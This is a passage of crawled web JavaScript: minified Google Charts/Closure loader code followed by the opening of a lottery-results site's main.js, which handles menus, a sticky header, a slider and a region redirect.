		if ("function" == typeof a.F) return new N(function() {
			return Ya(a.F())
		});
		throw Error("Not an iterator or iterable.");
	}
	function Ya(a) {
		if (! (a instanceof M)) return a;
		var b = !1;
		return {
			next: function() {
				for (var c; ! b;) try {
					c = a.next();
					break
				} catch(d) {
					if (d !== Wa) throw d;
					b = !0
				}
				return {
					value: c,
					done: b
				}
			}
		}
	}
	function N(a) {
		this.g = a
	}
	N.prototype.F = function() {
		return new O(this.g())
	};
	N.prototype[Symbol.iterator] = function() {
		return new P(this.g())
	};
	N.prototype.i = function() {
		return new P(this.g())
	};
	function O(a) {
		this.h = a
	}
	ma(O, M);
	O.prototype.g = function() {
		var a = this.h.next();
		if (a.done) throw Wa;
		return a.value
	};
	O.prototype.next = function() {
		return O.prototype.g.call(this)
	};
	O.prototype[Symbol.iterator] = function() {
		return new P(this.h)
	};
	O.prototype.i = function() {
		return new P(this.h)
	};
	function P(a) {
		N.call(this,
		function() {
			return a
		});
		this.h = a
	}
	ma(P, N);
	P.prototype.next = function() {
		return this.h.next()
	};
	function Za(a, b) {
		this.h = {};
		this.g = [];
		this.i = this.size = 0;
		var c = arguments.length;
		if (1 < c) {
			if (c % 2) throw Error("Uneven number of arguments");
			for (var d = 0; d < c; d += 2) this.set(arguments[d], arguments[d + 1])
		} else if (a) if (a instanceof Za) for (c = a.G(), d = 0; d < c.length; d++) this.set(c[d], a.get(c[d]));
		else for (d in a) this.set(d, a[d])
	}
	l = Za.prototype;
	l.H = function() {
		$a(this);
		for (var a = [], b = 0; b < this.g.length; b++) a.push(this.h[this.g[b]]);
		return a
	};
	l.G = function() {
		$a(this);
		return this.g.concat()
	};
	l.has = function(a) {
		return Q(this.h, a)
	};
	function $a(a) {
		if (a.size != a.g.length) {
			for (var b = 0,
			c = 0; b < a.g.length;) {
				var d = a.g[b];
				Q(a.h, d) && (a.g[c++] = d);
				b++
			}
			a.g.length = c
		}
		if (a.size != a.g.length) {
			var e = {};
			for (c = b = 0; b < a.g.length;) d = a.g[b],
			Q(e, d) || (a.g[c++] = d, e[d] = 1),
			b++;
			a.g.length = c
		}
	}
	l.get = function(a, b) {
		return Q(this.h, a) ? this.h[a] : b
	};
	l.set = function(a, b) {
		Q(this.h, a) || (this.size += 1, this.g.push(a), this.i++);
		this.h[a] = b
	};
	l.forEach = function(a, b) {
		for (var c = this.G(), d = 0; d < c.length; d++) {
			var e = c[d],
			g = this.get(e);
			a.call(b, g, e, this)
		}
	};
	l.keys = function() {
		return Xa(this.F(!0)).i()
	};
	l.values = function() {
		return Xa(this.F(!1)).i()
	};
	l.entries = function() {
		var a = this;
		return Va(this.keys(),
		function(b) {
			return [b, a.get(b)]
		})
	};
	l.F = function(a) {
		$a(this);
		var b = 0,
		c = this.i,
		d = this,
		e = new M;
		e.g = function() {
			if (c != d.i) throw Error("The map has changed since the iterator was created");
			if (b >= d.g.length) throw Wa;
			var g = d.g[b++];
			return a ? g: d.h[g]
		};
		e.next = e.g.bind(e);
		return e
	};
	function Q(a, b) {
		return Object.prototype.hasOwnProperty.call(a, b)
	};

	function bb(a, b) {
		if (a) {
			a = a.split("&");
			for (var c = 0; c < a.length; c++) {
				var d = a[c].indexOf("="),
				e = null;
				if (0 <= d) {
					var g = a[c].substring(0, d);
					e = a[c].substring(d + 1)
				} else g = a[c];
				b(g, e ? decodeURIComponent(e.replace(/\+/g, " ")) : "")
			}
		}
	};
	function cb(a) {
		this.g = this.s = this.j = "";
		this.v = null;
		this.o = this.h = "";
		this.l = !1;
		var b;
	}
	cb.prototype.toString = function() {
		var a = [],
		b = this.j;
		b && a.push(ib(b, jb, !0), ":");
		var c = this.g;
		if (c || "file" == b) a.push("//"),
		(b = this.s) && a.push(ib(b, jb, !0), "@"),
		a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g, "%$1")),
		c = this.v,
		null != c && a.push(":", String(c));
		if (c = this.h) this.g && "/" != c.charAt(0) && a.push("/"),
		a.push(ib(c, "/" == c.charAt(0) ? kb: lb, !0)); (c = this.i.toString()) && a.push("?", c); (c = this.o) && a.push("#", ib(c, mb));
		return a.join("")
	};cb.prototype.resolve = function(a) {
		var b = new cb(this),
		c = !!a.j;
		c ? db(b, a.j) : c = !!a.s;
		c ? b.s = a.s: c = !!a.g;
		c ? b.g = a.g: c = null != a.v;
		var d = a.h;
		if (c) eb(b, a.v);
		else if (c = !!a.h) {
			if ("/" != d.charAt(0)) if (this.g && !this.h) d = "/" + d;
			else {
				var e = b.h.lastIndexOf("/"); - 1 != e && (d = b.h.substr(0, e + 1) + d)
			}
			e = d;
			if (".." == e || "." == e) d = "";
			else if ( - 1 != e.indexOf("./") || -1 != e.indexOf("/.")) {
				d = 0 == e.lastIndexOf("/", 0);
				e = e.split("/");
				for (var g = [], f = 0; f < e.length;) {
					var h = e[f++];
					"." == h ? d && f == e.length && g.push("") : ".." == h ? ((1 < g.length || 1 == g.length && "" != g[0]) && g.pop(), d && f == e.length && g.push("")) : (g.push(h), d = !0)
				}
				d = g.join("/")
			} else d = e
		}
		c ? b.h = d: c = "" !== a.i.toString();
		c ? fb(b, gb(a.i)) : c = !!a.o;
		c && (b.o = a.o);
		return b
	};
	function db(a, b, c) {
		a.j = c ? hb(b, !0) : b;
		a.j && (a.j = a.j.replace(/:$/, ""))
	}
	function eb(a, b) {
		if (b) {
			b = Number(b);
			if (isNaN(b) || 0 > b) throw Error("Bad port number " + b);
			a.v = b
		} else a.v = null
	}
	function fb(a, b, c) {
		b instanceof R ? (a.i = b, nb(a.i, a.l)) : (c || (b = ib(b, ob)), a.i = new R(b, a.l))
	}
	function hb(a, b) {
		return a ? b ? decodeURI(a.replace(/%25/g, "%2525")) : decodeURIComponent(a) : ""
	}
	function ib(a, b, c) {
		return "string" === typeof a ? (a = encodeURI(a).replace(b, pb), c && (a = a.replace(/%25([0-9a-fA-F]{2})/g, "%$1")), a) : null
	}
	function pb(a) {
		a = a.charCodeAt(0);
		return "%" + (a >> 4 & 15).toString(16) + (a & 15).toString(16)
	}
	var jb = /[#\/\?@]/g,
	lb = /[#\?:]/g,
	kb = /[#\?]/g,
	ob = /[#\?@]/g,
	mb = /#/g;
	function R(a, b) {
		this.h = this.g = null;
		this.i = a || null;
		this.j = !!b
	}
	function S(a) {
		a.g || (a.g = new Za, a.h = 0, a.i && bb(a.i,
		function(b, c) {
			a.add(decodeURIComponent(b.replace(/\+/g, " ")), c)
		}))
	}
	l = R.prototype;l.add = function(a, b) {
		S(this);
		this.i = null;
		a = T(this, a);
		var c = this.g.get(a);
		c || this.g.set(a, c = []);
		c.push(b);
		this.h += 1;
		return this
	};
	function qb(a, b) {
		S(a);
		b = T(a, b);
		a.g.has(b) && (a.i = null, a.h -= a.g.get(b).length, a = a.g, Q(a.h, b) && (delete a.h[b], --a.size, a.i++, a.g.length > 2 * a.size && $a(a)))
	}
	function rb(a, b) {
		S(a);
		b = T(a, b);
		return a.g.has(b)
	}
	l.forEach = function(a, b) {
		S(this);
		this.g.forEach(function(c, d) {
			c.forEach(function(e) {
				a.call(b, e, d, this)
			},
			this)
		},
		this)
	};l.G = function() {
		S(this);
		for (var a = this.g.H(), b = this.g.G(), c = [], d = 0; d < b.length; d++) for (var e = a[d], g = 0; g < e.length; g++) c.push(b[d]);
		return c
	};l.H = function(a) {
		S(this);
		var b = [];
		if ("string" === typeof a) rb(this, a) && (b = b.concat(this.g.get(T(this, a))));
		else {
			a = this.g.H();
			for (var c = 0; c < a.length; c++) b = b.concat(a[c])
		}
		return b
	};l.set = function(a, b) {
		S(this);
		this.i = null;
		a = T(this, a);
		rb(this, a) && (this.h -= this.g.get(a).length);
		this.g.set(a, [b]);
		this.h += 1;
		return this
	};l.get = function(a, b) {
		if (!a) return b;
		a = this.H(a);
		return 0 < a.length ? String(a[0]) : b
	};l.toString = function() {
		if (this.i) return this.i;
		if (!this.g) return "";
		for (var a = [], b = this.g.G(), c = 0; c < b.length; c++) {
			var d = b[c],
			e = encodeURIComponent(String(d));
			d = this.H(d);
			for (var g = 0; g < d.length; g++) {
				var f = e;
				"" !== d[g] && (f += "=" + encodeURIComponent(String(d[g])));
				a.push(f)
			}
		}
		return this.i = a.join("&")
	};
	function gb(a) {
		var b = new R;
		b.i = a.i;
		a.g && (b.g = new Za(a.g), b.h = a.h);
		return b
	}
	function T(a, b) {
		b = String(b);
		a.j && (b = b.toLowerCase());
		return b
	}
	function nb(a, b) {
		b && !a.j && (S(a), a.i = null, a.g.forEach(function(c, d) {
			var e = d.toLowerCase();
			if (d != e && (qb(this, d), qb(this, e), 0 < c.length)) {
				this.i = null;
				d = this.g;
				var g = d.set;
				e = T(this, e);
				var f = c.length;
				if (0 < f) {
					for (var h = Array(f), k = 0; k < f; k++) h[k] = c[k];
					f = h
				} else f = [];
				g.call(d, e, f);
				this.h += c.length
			}
		},
		a));
		a.j = b
	};
	function sb(a, b) {
		Na(b,
		function(c, d) {
			c && "object" == typeof c && c.T && (c = c.R());
			"style" == d ? a.style.cssText = c: "class" == d ? a.className = c: "for" == d ? a.htmlFor = c: tb.hasOwnProperty(d) ? a.setAttribute(tb[d], c) : 0 == d.lastIndexOf("aria-", 0) || 0 == d.lastIndexOf("data-", 0) ? a.setAttribute(d, c) : a[d] = c
		})
	}
	var tb = {
		cellpadding: "cellPadding",
		cellspacing: "cellSpacing",
		colspan: "colSpan",
		frameborder: "frameBorder",
		height: "height",
		maxlength: "maxLength",
		nonce: "nonce",
		role: "role",
		rowspan: "rowSpan",
		type: "type",
		usemap: "useMap",
		valign: "vAlign",
		width: "width"
	};
	function ub(a, b) {
		b = String(b);
		"application/xhtml+xml" === a.contentType && (b = b.toLowerCase());
		return a.createElement(b)
	}
	function vb(a) {
		this.g = a || A.document || document
	};
	function wb(a, b) {
		this.i = a;
		this.j = b;
		this.h = 0;
		this.g = null
	}
	wb.prototype.get = function() {
		if (0 < this.h) {
			this.h--;
			var a = this.g;
			this.g = a.next;
			a.next = null
		} else a = this.i();
		return a
	};
	function xb(a, b) {
		a.j(b);
		100 > a.h && (a.h++, b.next = a.g, a.g = b)
	};
	var yb;
	function zb() {
		var a = A.MessageChannel;
		"undefined" === typeof a && "undefined" !== typeof window && window.postMessage && window.addEventListener && -1 == L.indexOf("Presto") && (a = function() {
			var e = ub(document, "IFRAME");
			e.style.display = "none";
			document.documentElement.appendChild(e);
			var g = e.contentWindow;
			e = g.document;
			e.open();
			e.close();
			var f = "callImmediate" + Math.random(),
			h = "file:" == g.location.protocol ? "*": g.location.protocol + "//" + g.location.host;
			e = D(function(k) {
				if (("*" == h || k.origin == h) && k.data == f) this.port1.onmessage()
			},
			this);
			g.addEventListener("message", e, !1);
			this.port1 = {};
			this.port2 = {
				postMessage: function() {
					g.postMessage(f, h)
				}
			}
		});
		if ("undefined" !== typeof a && -1 == L.indexOf("Trident") && -1 == L.indexOf("MSIE")) {
			var b = new a,
			c = {},
			d = c;
			b.port1.onmessage = function() {
				if (void 0 !== c.next) {
					c = c.next;
					var e = c.P;
					c.P = null;
					e()
				}
			};
			return function(e) {
				d.next = {
					P: e
				};
				d = d.next;
				b.port2.postMessage(0)
			}
		}
		return function(e) {
			A.setTimeout(e, 0)
		}
	};
	function Ab(a) {
		A.setTimeout(function() {
			throw a;
		},
		0)
	};
	function Bb() {
		this.h = this.g = null
	}
	Bb.prototype.add = function(a, b) {
		var c = Cb.get();
		c.set(a, b);
		this.h ? this.h.next = c: this.g = c;
		this.h = c
	};
	function Db() {
		var a = Eb,
		b = null;
		a.g && (b = a.g, a.g = a.g.next, a.g || (a.h = null), b.next = null);
		return b
	}
	var Cb = new wb(function() {
		return new Fb
	},
	function(a) {
		return a.reset()
	});
	function Fb() {
		this.next = this.g = this.h = null
	}
	Fb.prototype.set = function(a, b) {
		this.h = a;
		this.g = b;
		this.next = null
	};Fb.prototype.reset = function() {
		this.next = this.g = this.h = null
	};
	function Gb(a, b) {
		Hb || Ib();
		Jb || (Hb(), Jb = !0);
		Eb.add(a, b)
	}
	var Hb;
	function Ib() {
		if (A.Promise && A.Promise.resolve) {
			var a = A.Promise.resolve(void 0);
			Hb = function() {
				a.then(Kb)
			}
		} else Hb = function() {
			var b = Kb;
			"function" !== typeof A.setImmediate || A.Window && A.Window.prototype && -1 == L.indexOf("Edge") && A.Window.prototype.setImmediate == A.setImmediate ? (yb || (yb = zb()), yb(b)) : A.setImmediate(b)
		}
	}
	var Jb = !1,
	Eb = new Bb;
	function Kb() {
		for (var a; a = Db();) {
			try {
				a.h.call(a.g)
			} catch(b) {
				Ab(b)
			}
			xb(Cb, a)
		}
		Jb = !1
	};
	function Lb(a) {
		if (!a) return ! 1;
		try {
			return !! a.$goog_Thenable
		} catch(b) {
			return ! 1
		}
	};
	function U(a) {
		this.g = 0;
		this.s = void 0;
		this.j = this.h = this.i = null;
		this.l = this.o = !1;
		if (a != C) try {
			var b = this;
			a.call(void 0,
			function(c) {
				V(b, 2, c)
			},
			function(c) {
				V(b, 3, c)
			})
		} catch(c) {
			V(this, 3, c)
		}
	}
	function Mb() {
		this.next = this.i = this.h = this.j = this.g = null;
		this.l = !1
	}
	Mb.prototype.reset = function() {
		this.i = this.h = this.j = this.g = null;
		this.l = !1
	};
	var Nb = new wb(function() {
		return new Mb
	},
	function(a) {
		a.reset()
	});
	function Ob(a, b, c) {
		var d = Nb.get();
		d.j = a;
		d.h = b;
		d.i = c;
		return d
	}
	U.prototype.then = function(a, b, c) {
		return Pb(this, "function" === typeof a ? a: null, "function" === typeof b ? b: null, c)
	};U.prototype.$goog_Thenable = !0;U.prototype.cancel = function(a) {
		if (0 == this.g) {
			var b = new Qb(a);
			Gb(function() {
				Rb(this, b)
			},
			this)
		}
	};
	function Rb(a, b) {
		if (0 == a.g) if (a.i) {
			var c = a.i;
			if (c.h) {
				for (var d = 0,
				e = null,
				g = null,
				f = c.h; f && (f.l || (d++, f.g == a && (e = f), !(e && 1 < d))); f = f.next) e || (g = f);
				e && (0 == c.g && 1 == d ? Rb(c, b) : (g ? (d = g, d.next == c.j && (c.j = d), d.next = d.next.next) : Sb(c), Tb(c, e, 3, b)))
			}
			a.i = null
		} else V(a, 3, b)
	}
	function Ub(a, b) {
		a.h || 2 != a.g && 3 != a.g || Vb(a);
		a.j ? a.j.next = b: a.h = b;
		a.j = b
	}
	function Pb(a, b, c, d) {
		var e = Ob(null, null, null);
		e.g = new U(function(g, f) {
			e.j = b ?
			function(h) {
				try {
					var k = b.call(d, h);
					g(k)
				} catch(m) {
					f(m)
				}
			}: g;
			e.h = c ?
			function(h) {
				try {
					var k = c.call(d, h);
					void 0 === k && h instanceof Qb ? f(h) : g(k)
				} catch(m) {
					f(m)
				}
			}: f
		});
		e.g.i = a;
		Ub(a, e);
		return e.g
	}
	U.prototype.C = function(a) {
		this.g = 0;
		V(this, 2, a)
	};U.prototype.D = function(a) {
		this.g = 0;
		V(this, 3, a)
	};
	function V(a, b, c) {
		if (0 == a.g) {
			a === c && (b = 3, c = new TypeError("Promise cannot resolve to itself"));
			a.g = 1;
			a: {
				var d = c,
				e = a.C,
				g = a.D;
				if (d instanceof U) {
					Ub(d, Ob(e || C, g || null, a));
					var f = !0
				} else if (Lb(d)) d.then(e, g, a),
				f = !0;
				else {
					if (sa(d)) try {
						var h = d.then;
						if ("function" === typeof h) {
							Wb(d, h, e, g, a);
							f = !0;
							break a
						}
					} catch(k) {
						g.call(a, k);
						f = !0;
						break a
					}
					f = !1
				}
			}
			f || (a.s = c, a.g = b, a.i = null, Vb(a), 3 != b || c instanceof Qb || Xb(a, c))
		}
	}
	function Wb(a, b, c, d, e) {
		function g(k) {
			h || (h = !0, d.call(e, k))
		}
		function f(k) {
			h || (h = !0, c.call(e, k))
		}
		var h = !1;
		try {
			b.call(a, f, g)
		} catch(k) {
			g(k)
		}
	}
	function Vb(a) {
		a.o || (a.o = !0, Gb(a.v, a))
	}
	function Sb(a) {
		var b = null;
		a.h && (b = a.h, a.h = b.next, b.next = null);
		a.h || (a.j = null);
		return b
	}
	U.prototype.v = function() {
		for (var a; a = Sb(this);) Tb(this, a, this.g, this.s);
		this.o = !1
	};
	function Tb(a, b, c, d) {
		if (3 == c && b.h && !b.l) for (; a && a.l; a = a.i) a.l = !1;
		if (b.g) b.g.i = null,
		Yb(b, c, d);
		else try {
			b.l ? b.j.call(b.i) : Yb(b, c, d)
		} catch(e) {
			Zb.call(null, e)
		}
		xb(Nb, b)
	}
	function Yb(a, b, c) {
		2 == b ? a.j.call(a.i, c) : a.h && a.h.call(a.i, c)
	}
	function Xb(a, b) {
		a.l = !0;
		Gb(function() {
			a.l && Zb.call(null, b)
		})
	}
	var Zb = Ab;
	function Qb(a) {
		F.call(this, a)
	}
	va(Qb, F);Qb.prototype.name = "cancel";
	/*
 Portions of this code are from MochiKit, received by
 The Closure Authors under the MIT license. All other code is Copyright
 2005-2009 The Closure Authors. All Rights Reserved.
*/
	function W(a) {
		var b = $b;
		this.l = [];
		this.J = b;
		this.I = a || null;
		this.j = this.i = !1;
		this.h = void 0;
		this.C = this.L = this.s = !1;
		this.o = 0;
		this.g = null;
		this.v = 0
	}
	W.prototype.cancel = function(a) {
		if (this.i) this.h instanceof W && this.h.cancel();
		else {
			if (this.g) {
				var b = this.g;
				delete this.g;
				a ? b.cancel(a) : (b.v--, 0 >= b.v && b.cancel())
			}
			this.J ? this.J.call(this.I, this) : this.C = !0;
			this.i || (a = new ac(this), bc(this), cc(this, !1, a))
		}
	};W.prototype.D = function(a, b) {
		this.s = !1;
		cc(this, a, b)
	};
	function cc(a, b, c) {
		a.i = !0;
		a.h = c;
		a.j = !b;
		dc(a)
	}
	function bc(a) {
		if (a.i) {
			if (!a.C) throw new ec(a);
			a.C = !1
		}
	}
	function fc(a, b, c, d) {
		a.l.push([b, c, d]);
		a.i && dc(a)
	}
	W.prototype.then = function(a, b, c) {
		var d, e, g = new U(function(f, h) {
			e = f;
			d = h
		});
		fc(this, e,
		function(f) {
			f instanceof ac ? g.cancel() : d(f)
		});
		return g.then(a, b, c)
	};W.prototype.$goog_Thenable = !0;
	function gc(a) {
		return Ma(a.l,
		function(b) {
			return "function" === typeof b[1]
		})
	}
	function dc(a) {
		if (a.o && a.i && gc(a)) {
			var b = a.o,
			c = hc[b];
			c && (A.clearTimeout(c.g), delete hc[b]);
			a.o = 0
		}
		a.g && (a.g.v--, delete a.g);
		b = a.h;
		for (var d = c = !1; a.l.length && !a.s;) {
			var e = a.l.shift(),
			g = e[0],
			f = e[1];
			e = e[2];
			if (g = a.j ? f: g) try {
				var h = g.call(e || a.I, b);
				void 0 !== h && (a.j = a.j && (h == b || h instanceof Error), a.h = b = h);
				if (Lb(b) || "function" === typeof A.Promise && b instanceof A.Promise) d = !0,
				a.s = !0
			} catch(k) {
				b = k,
				a.j = !0,
				gc(a) || (c = !0)
			}
		}
		a.h = b;
		d && (h = D(a.D, a, !0), d = D(a.D, a, !1), b instanceof W ? (fc(b, h, d), b.L = !0) : b.then(h, d));
		c && (b = new ic(b), hc[b.g] = b, a.o = b.g)
	}
	function ec() {
		F.call(this)
	}
	va(ec, F);ec.prototype.message = "Deferred has already fired";ec.prototype.name = "AlreadyCalledError";
	function ac() {
		F.call(this)
	}
	va(ac, F);ac.prototype.message = "Deferred was canceled";ac.prototype.name = "CanceledError";
	function ic(a) {
		this.g = A.setTimeout(D(this.i, this), 0);
		this.h = a
	}
	ic.prototype.i = function() {
		delete hc[this.g];
		throw this.h;
	};
	var hc = {};
	function jc(a) {
		var b;
		return (b = (a || document).getElementsByTagName("HEAD")) && 0 !== b.length ? b[0] : a.documentElement
	}
	function $b() {
		if (this && this.U) {
			var a = this.U;
			a && "SCRIPT" == a.tagName && kc(a, !0, this.W)
		}
	}
	function kc(a, b, c) {
		null != c && A.clearTimeout(c);
		a.onload = C;
		a.onerror = C;
		a.onreadystatechange = C;
		b && window.setTimeout(function() {
			a && a.parentNode && a.parentNode.removeChild(a)
		},
		0)
	}
	function lc(a, b) {
		var c = "Jsloader error (code #" + a + ")";
		b && (c += ": " + b);
		F.call(this, c);
		this.code = a
	}
	va(lc, F);
	/*

 Copyright 2021 Google LLC
 This code is released under the MIT license.
 SPDX-License-Identifier: MIT
*/
	function mc(a) {
		return Ka(a.format, a.ba, a.ya || {})
	}
	function nc(a) {
		var b = {
			timeout: 3E4,
			attributes: {
				async: !1,
				defer: !1
			}
		},
		c = b.document || document,
		d = Ca(a).toString(),
		e = ub((new vb(c)).g, "SCRIPT"),
		g = {
			U: e,
			W: void 0
		},
		f = new W(g),
		h = null,
		k = null != b.timeout ? b.timeout: 5E3;
		0 < k && (h = window.setTimeout(function() {
			kc(e, !0);
			var m = new lc(1, "Timeout reached for loading script " + d);
			bc(f);
			cc(f, !1, m)
		},
		k), g.W = h);
		e.onload = e.onreadystatechange = function() {
			e.readyState && "loaded" != e.readyState && "complete" != e.readyState || (kc(e, b.oa || !1, h), bc(f), cc(f, !0, null))
		};
		e.onerror = function() {
			kc(e, !0, h);
			var m = new lc(0, "Error while loading script " + d);
			bc(f);
			cc(f, !1, m)
		};
		g = b.attributes || {};
		Pa(g, {
			type: "text/javascript",
			charset: "UTF-8"
		});
		sb(e, g);
		e.src = Ca(a);
		Sa(e);
		jc(c).appendChild(e);
		return f
	}
	function oc(a, b, c) {
		c = c || {};
		a = Ka(a, b, c);
		var d = nc(a);
		return new Promise(function(e) {
			fc(d, e, null, void 0)
		})
	};
	/*

 Copyright 2021 Google LLC
 This code is released under the MIT license.
 SPDX-License-Identifier: MIT

*/
	function pc() {
		return new Promise(function(a) {
			"undefined" === typeof window || "complete" === document.readyState ? a() : window.addEventListener ? (document.addEventListener("DOMContentLoaded", a, !0), window.addEventListener("load", a, !0)) : window.attachEvent ? window.attachEvent("onload", a) : "function" !== typeof window.onload ? window.onload = a: window.onload = function(b) {
				if (window.onload) window.onload(b);
				a()
			}
		})
	};J.m.B = {};
	var X = "",
	Y = "",
	qc, Z, rc = null,
	sc;


	function xc(a) {
		var b = a,
		c, d = a.match(/^testing-/);
		d && (b = b.replace(/^testing-/, ""));
		a = b;
		do {
			if (b === J.m.M.O[b]) throw Error("Infinite loop in version mapping: " + b); (c = J.m.M.O[b]) && (b = c)
		} while ( c );
		c = (d ? "testing-": "") + b;
		return {
			version: "pre-45" == b ? a: c,
			ha: c
		}
	}
	function yc(a) {
		var b = J.m.N.ia[sc].loader,
		c = xc(a);
		return oc(b, {
			version: c.ha
		}).then(function() {
			var d = B("google.charts.loader.VersionSpecific.load") || B("google.charts.loader.publicLoad") || B("google.charts.versionSpecific.load");
			if (!d) throw Error("Bad version: " + a);
			rc = function(e) {
				e = d(c.version, e);
				if (null == e || null == e.then) {
					var g = B("google.charts.loader.publicSetOnLoadCallback") || B("google.charts.versionSpecific.setOnLoadCallback");
					e = new Promise(function(f) {
						g(f)
					});
					e.then = g
				}
				return e
			}
		})
	}
	function zc(a) {
		"string" === typeof a && (a = [a]);
		Array.isArray(a) && 0 !== a.length || (a = J.m.N.ea);
		var b = [];
		a.forEach(function(c) {
			c = c.toLowerCase();
			b = b.concat(c.split(/[\s,]+\s*/))
		});
		return b
	}
	function Ac(a) {
		a = a || "";
		for (var b = a.replace(/-/g, "_").toLowerCase();
		"string" === typeof b;) a = b,
		b = J.m.aa[b],
		b === a && (b = !1);
		b || (a.match(/_[^_]+$/) ? (a = a.replace(/_[^_]+$/, ""), a = Ac(a)) : a = "en");
		return a
	}
	function Bc(a) {
		a = a || "";
		"" !== X && X !== a && (console.warn(" Attempting to load version '" + a + "' of Google Charts, but the previously loaded '" + (X + "' will be used instead.")), a = X);
		return X = a || ""
	}
	function Cc(a) {
		a = a || "";
		"" !== Y && Y !== a && (console.warn(" Attempting to load Google Charts for language '" + a + "', but the previously loaded '" + (Y + "' will be used instead.")), a = Y);
		"en" === a && (a = "");
		return Y = a || ""
	}
	function Dc(a) {
		var b = {},
		c;
		for (c in a) b[c] = a[c];
		return b
	}
	function Ec(a, b) {
		b = Dc(b);
		b.domain = sc;
		b.callback = wc(b.callback);
		a = Bc(a);
		var c = b.language;
		c = Cc(Ac(c));
		b.language = c;
		if (!qc) {
			if (b.enableUrlSettings && window.URLSearchParams) try {
				a = (new URLSearchParams(top.location.search)).get("charts-version") || a
			} catch(d) {
				console.info("Failed to get charts-version from top URL", d)
			}
			qc = yc(a)
		}
		b.packages = zc(b.packages);
		return Z = qc.then(function() {
			return rc(b)
		})
	}
	J.la = function(a) {
		return J.load(Object.assign({},
		a, {
			safeMode: !0
		}))
	};E("google.charts.safeLoad", J.la);J.load = function(a) {
		for (var b = [], c = 0; c < arguments.length; ++c) b[c] = arguments[c];
		c = 0;
		"visualization" === b[c] && c++;
		var d = "current";
		if ("string" === typeof b[c] || "number" === typeof b[c]) d = String(b[c]),
		c++;
		var e = {};
		sa(b[c]) && (e = b[c]);
		return Ec(d, e)
	};E("google.charts.load", J.load);J.V = function(a) {
		if (!Z) throw Error("Must call google.charts.load before google.charts.setOnLoadCallback");
		return a ? Z.then(a) : Z
	};E("google.charts.setOnLoadCallback", J.V);

	function Hc(a, b, c) {
		console.warn("Loading Maps API with the jsapi loader is deprecated.");
		c = c || {};
		a = c.key || c.client;
		var d = c.libraries,
		e = function(h) {
			for (var k = {},
			m = 0; m < h.length; m++) {
				var n = h[m];
				k[n[0]] = n[1]
			}
			return k
		} (c.other_params ? c.other_params.split("&").map(function(h) {
			return h.split("=")
		}) : []),
		g = Object.assign({},
		{
			key: a,
			ua: d
		},
		e),
		f = "2" === b ? Gc: Fc;
		Z = new Promise(function(h) {
			var k = wc(c && c.callback);
			oc(f, {},
			g).then(k).then(h)
		})
	}

	function Jc(a, b, c) {
		sa(c) && c.packages ? (Array.isArray(c.packages) ? c.packages: [c.packages]).includes("inputtools") ? (console.warn('Loading "elements" with the jsapi loader is deprecated.\nPlease load ' + (Ic + " directly.")), Z = new Promise(function(d) {
			var e = wc(c && c.callback);
			oc(Ic, {},
			{}).then(e).then(d)
		})) : console.error('Loading "elements" other than "inputtools" is unsupported.') : console.error("google.load of elements was invoked without specifying packages")
	}

	function Lc(a, b) {
		var c;
		do {
			if (a === b[a]) throw Error("Infinite loop in version mapping for version " + a); (c = b[a]) && (a = c)
		} while ( c );
		return a
	}
	function Mc(a, b, c) {
		var d = J.m.$.ga[a];
		if (d) {
			b = Lc(b, d.aliases);
			d = d.versions[b];
			if (!d) throw Error("Unknown version, " + b + ", of " + a + ".");
			var e = {
				module: a,
				version: b || "",
				file: d.compressed
			};
			b = Ca(mc({
				format: Kc,
				ba: e
			})).toString();
			console.warn("Loading modules with the jsapi loader is deprecated.\nPlease load " + (a + " directly from " + b + "."));
			Z = new Promise(function(g) {
				var f = wc(c && c.callback);
				oc(Kc, e).then(f).then(g)
			})
		} else setTimeout(function() {
			throw Error('Module "' + a + '" is not supported.');
		},
		0)
	}
	function wc(a) {
		return function() {
			if ("function" === typeof a) a();
			else if ("string" === typeof a && "" !== a) try {
				var b = B(a);
				if ("function" !== typeof b) throw Error("Type of '" + a + "' is " + typeof b + ".");
				b()
			} catch(c) {
				throw Error("Callback of " + a + " failed with: " + c);
			}
		}
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/main.js
body_size: 2674
content:

(function ($) {
    ("use strict");
    var __URL = window.location.href;
    //##temp hide singapore
    var sgDiv = document.querySelector('.Singapore');
    if (sgDiv && __URL.indexOf('six/lottery_results') < 0) {
        sgDiv.style.display = 'none';
    }

    if (__URL.indexOf('/image/column') > 0 || __URL.indexOf('article/column') > 0) {
        var urlParams = new URLSearchParams(window.location.search);
        var __lt = urlParams.get('lt');
        if (__lt && (__lt == 'Singapore' || __lt == 'Taiwan')) {
            window.location.href = url.replace('lt=' + __lt, 'lt=Macao');
        }
    }

    var windowOn = $(window);
    ////////////////////////////////////////////////////
    // 01. PreLoader Js
    windowOn.on("load", function () {
        $("#loading").fadeOut(500);
    });

    ////////////////////////////////////////////////////
    // 02. Mobile Menu Js
    $("#mobile-menu").meanmenu({
        meanMenuContainer: ".mobile-menu",
        meanScreenWidth: "4000",
        meanExpand: ['<i class="fal fa-plus"></i>'],
    });
    $("#mobile-menu2").meanmenu({
        meanMenuContainer: ".mobile-menu2",
        meanScreenWidth: "4000",
        meanExpand: ['<i class="fal fa-plus"></i>'],
    });
    ////////////////////////////////////////////////////
    // 03. Mesti Menu Js
    $(function () {
        $('#toc').metisMenu();
    });

    ////////////////////////////////////////////////////
    // 04. Sidebar Js
    $(".side-info-close,.offcanvas-overlay").on("click", function () {
        $(".side-info").removeClass("info-open");
        $(".offcanvas-overlay").removeClass("overlay-open");
    });
    $(".side-toggle").on("click", function () {
        $(".side-info").addClass("info-open");
        $(".offcanvas-overlay").addClass("overlay-open");
    });


    ////////////////////////////////////////////////////
    // 05. Search Js
    $(".search-toggle").on("click", function () {
        $(".search__area").addClass("opened");
    });
    $(".search-close-btn").on("click", function () {
        $(".search__area").removeClass("opened");
    });

    ////////////////////////////////////////////////////
    // 06. Sticky Header Js
    windowOn.on("scroll", function () {
        var scroll = $(window).scrollTop();
        if (scroll < 100) {
            $(".du-sticky-header").removeClass("sticky");
        } else {
            $(".du-sticky-header").addClass("sticky");
        }
    });
    ////////////////////////////////////////////////////
    // 07. Data Background Js
    $("[data-background]").each(function () {
        $(this).css(
            "background-image",
            "url( " + $(this).attr("data-background") + "  )"
        );
    });


    if (jQuery(".testimonial-active-2").length > 0) {
        let brand = new Swiper(".testimonial-active-2", {
            slidesPerView: 2,
            spaceBetween: 100,
            // direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 5000,
            },

            // If we need pagination
            pagination: {
